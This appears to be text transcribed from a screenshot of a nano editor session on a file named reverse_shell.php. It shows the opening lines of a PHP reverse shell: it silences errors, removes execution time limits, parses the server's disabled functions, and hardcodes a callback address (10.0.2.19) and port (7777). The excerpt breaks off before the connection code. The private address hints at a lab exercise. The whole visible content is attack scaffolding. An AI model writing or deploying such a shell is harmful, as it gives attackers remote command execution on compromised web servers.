 GNU nano 5.4 reverse_shell.php *
<?php
@error_reporting(0);
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
$ipaddr='10.0.2.19';
$port=7777;